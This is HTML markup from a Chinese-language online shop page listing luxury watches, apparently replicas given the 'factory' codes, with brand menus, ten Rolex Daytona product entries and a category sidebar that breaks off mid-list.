			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move shop-columns-3 layout-center layout-parted layout-no-edge layout-fixed with-sidebar left-sidebar"><header class="title-bar outside title_bar_variant_centered title_bar_width_full has-effect"><div class="overlay-color"><div class="in"><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Shop</h1></div></div></div></header>	    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box lazy-load-on">
	                    <div class="formatter">
        <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto"><li class="grid-master"></li><li class="product type-product post-17930 status-publish first instock product_cat--bl product_cat-daytona product_tag-a product_tag-bl product_tag-daytona product_tag-rolex product_tag-228 product_tag-388 product_tag-450 product_tag-225 product_tag-227 product_tag-449 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-4130%e6%a9%9f%e8%8a%af-%e7%b6%a0%e5%9c%88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1589119536979498-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1589119536979498-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1589119536979498-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1589119536979498-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">迪通拿-BL廠<span class="sep">/</span>迪通拿系列Cosmograph Daytona</span><h2 class="woocommerce-loop-product__title">BL廠 ROLEX DAYTONA 勞力士 迪通拿系列  4130機芯 綠圈</h2>
</div></a><a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-4130%e6%a9%9f%e8%8a%af-%e7%b6%a0%e5%9c%88/" data-quantity="1" class="button product_type_simple" data-product_id="17930" data-product_sku="" aria-label="深入瞭解「BL廠 ROLEX DAYTONA 勞力士 迪通拿系列  4130機芯 綠圈」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18371 status-publish instock product_cat--bl product_cat-daytona product_tag-a product_tag-bl product_tag-daytona product_tag-rolex product_tag-228 product_tag-388 product_tag-450 product_tag-225 product_tag-227 product_tag-449 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116589rbow-%e5%bd%a9%e8%99%b9%e6%ac%be/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1563273588414066-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563273588414066-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1563273588414066-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1563273588414066-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">迪通拿-BL廠<span class="sep">/</span>迪通拿系列Cosmograph Daytona</span><h2 class="woocommerce-loop-product__title">BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116589RBOW 彩虹款</h2>
</div></a><a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116589rbow-%e5%bd%a9%e8%99%b9%e6%ac%be/" data-quantity="1" class="button product_type_simple" data-product_id="18371" data-product_sku="" aria-label="深入瞭解「BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116589RBOW 彩虹款」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18249 status-publish last instock product_cat--bl product_cat-daytona product_tag-a product_tag-bl product_tag-daytona product_tag-rolex product_tag-228 product_tag-388 product_tag-450 product_tag-225 product_tag-227 product_tag-449 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116595rbow-%e5%bd%a9%e8%99%b9%e6%ac%be/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1575077021975930-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1575077021975930-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1575077021975930-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1575077021975930-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">迪通拿-BL廠<span class="sep">/</span>迪通拿系列Cosmograph Daytona</span><h2 class="woocommerce-loop-product__title">BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116595RBOW 彩虹款</h2>
</div></a><a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116595rbow-%e5%bd%a9%e8%99%b9%e6%ac%be/" data-quantity="1" class="button product_type_simple" data-product_id="18249" data-product_sku="" aria-label="深入瞭解「BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116595RBOW 彩虹款」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18294 status-publish first instock product_cat--bl product_cat-daytona product_tag-a product_tag-bl product_tag-daytona product_tag-rolex product_tag-228 product_tag-388 product_tag-450 product_tag-225 product_tag-227 product_tag-449 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116595rbow-%e5%bd%a9%e8%99%b9%e6%ac%be-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315106334129-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315106334129-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315106334129-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315106334129-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">迪通拿-BL廠<span class="sep">/</span>迪通拿系列Cosmograph Daytona</span><h2 class="woocommerce-loop-product__title">BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116595RBOW 彩虹款</h2>
</div></a><a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116595rbow-%e5%bd%a9%e8%99%b9%e6%ac%be-2/" data-quantity="1" class="button product_type_simple" data-product_id="18294" data-product_sku="" aria-label="深入瞭解「BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116595RBOW 彩虹款」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18370 status-publish instock product_cat--bl product_cat-daytona product_tag-a product_tag-bl product_tag-daytona product_tag-rolex product_tag-228 product_tag-388 product_tag-450 product_tag-225 product_tag-227 product_tag-449 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116595rbow-%e7%8e%ab%e7%91%b0%e9%87%91/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1563273362822085-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563273362822085-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1563273362822085-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1563273362822085-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">迪通拿-BL廠<span class="sep">/</span>迪通拿系列Cosmograph Daytona</span><h2 class="woocommerce-loop-product__title">BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116595RBOW 玫瑰金</h2>
</div></a><a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116595rbow-%e7%8e%ab%e7%91%b0%e9%87%91/" data-quantity="1" class="button product_type_simple" data-product_id="18370" data-product_sku="" aria-label="深入瞭解「BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116595RBOW 玫瑰金」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18329 status-publish last instock product_cat--bl product_cat-daytona product_tag-a product_tag-bl product_tag-daytona product_tag-rolex product_tag-228 product_tag-388 product_tag-450 product_tag-225 product_tag-227 product_tag-449 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116598rbow-%e5%bd%a9%e8%99%b9%e6%ac%be-%e9%9b%bb%e9%8d%8d%e5%85%a8%e9%87%91%e6%ae%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315010937327-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315010937327-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315010937327-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315010937327-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">迪通拿-BL廠<span class="sep">/</span>迪通拿系列Cosmograph Daytona</span><h2 class="woocommerce-loop-product__title">BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116598RBOW 彩虹款  電鍍全金殼</h2>
</div></a><a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116598rbow-%e5%bd%a9%e8%99%b9%e6%ac%be-%e9%9b%bb%e9%8d%8d%e5%85%a8%e9%87%91%e6%ae%bc/" data-quantity="1" class="button product_type_simple" data-product_id="18329" data-product_sku="" aria-label="深入瞭解「BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116598RBOW 彩虹款  電鍍全金殼」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18330 status-publish first instock product_cat--bl product_cat-daytona product_tag-a product_tag-bl product_tag-daytona product_tag-rolex product_tag-228 product_tag-388 product_tag-450 product_tag-225 product_tag-227 product_tag-449 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116599rbow-%e5%bd%a9%e8%99%b9%e6%ac%be/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566314888779052-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566314888779052-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566314888779052-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566314888779052-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">迪通拿-BL廠<span class="sep">/</span>迪通拿系列Cosmograph Daytona</span><h2 class="woocommerce-loop-product__title">BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116599RBOW 彩虹款</h2>
</div></a><a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116599rbow-%e5%bd%a9%e8%99%b9%e6%ac%be/" data-quantity="1" class="button product_type_simple" data-product_id="18330" data-product_sku="" aria-label="深入瞭解「BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116599RBOW 彩虹款」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18351 status-publish instock product_cat--bl product_cat-daytona product_tag-a product_tag-bl product_tag-daytona product_tag-rolex product_tag-228 product_tag-388 product_tag-450 product_tag-225 product_tag-227 product_tag-449 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116599rbow-%e5%bd%a9%e8%99%b9%e6%ac%be-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1563273699957679-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563273699957679-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1563273699957679-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1563273699957679-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">迪通拿-BL廠<span class="sep">/</span>迪通拿系列Cosmograph Daytona</span><h2 class="woocommerce-loop-product__title">BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116599RBOW 彩虹款</h2>
</div></a><a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-116599rbow-%e5%bd%a9%e8%99%b9%e6%ac%be-2/" data-quantity="1" class="button product_type_simple" data-product_id="18351" data-product_sku="" aria-label="深入瞭解「BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 116599RBOW 彩虹款」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17872 status-publish last instock product_cat--bl product_cat-daytona product_tag-a product_tag-bl product_tag-daytona product_tag-rolex product_tag-228 product_tag-388 product_tag-450 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-m116503-0009-%e7%8f%8d%e7%8f%a0%e6%af%8d%e8%b2%9d%e9%9d%a2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1594015999730583-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1594015999730583-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1594015999730583-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1594015999730583-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">迪通拿-BL廠<span class="sep">/</span>迪通拿系列Cosmograph Daytona</span><h2 class="woocommerce-loop-product__title">BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 m116503-0009 珍珠母貝面</h2>
</div></a><a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-m116503-0009-%e7%8f%8d%e7%8f%a0%e6%af%8d%e8%b2%9d%e9%9d%a2/" data-quantity="1" class="button product_type_simple" data-product_id="17872" data-product_sku="" aria-label="深入瞭解「BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 m116503-0009 珍珠母貝面」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17862 status-publish first instock product_cat--bl product_cat-daytona product_tag-a product_tag-bl product_tag-daytona product_tag-rolex product_tag-228 product_tag-388 product_tag-450 product_tag-225 product_tag-227 product_tag-449 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-m116509-0044-%e7%8f%8d%e7%8f%a0%e6%af%8d%e8%b2%9d%e9%9d%a2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1594016199996344-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1594016199996344-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1594016199996344-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1594016199996344-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">迪通拿-BL廠<span class="sep">/</span>迪通拿系列Cosmograph Daytona</span><h2 class="woocommerce-loop-product__title">BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 m116509-0044 珍珠母貝面</h2>
</div></a><a href="https://taione-t1.com/product/bl%e5%bb%a0-rolex-daytona-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e8%bf%aa%e9%80%9a%e6%8b%bf%e7%b3%bb%e5%88%97-m116509-0044-%e7%8f%8d%e7%8f%a0%e6%af%8d%e8%b2%9d%e9%9d%a2/" data-quantity="1" class="button product_type_simple" data-product_id="17862" data-product_sku="" aria-label="深入瞭解「BL廠 ROLEX DAYTONA 勞力士 迪通拿系列 m116509-0044 珍珠母貝面」" aria-describedby="" rel="nofollow">查看內容</a></li>
</ul>
<span class="result-count">10/10</span>                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
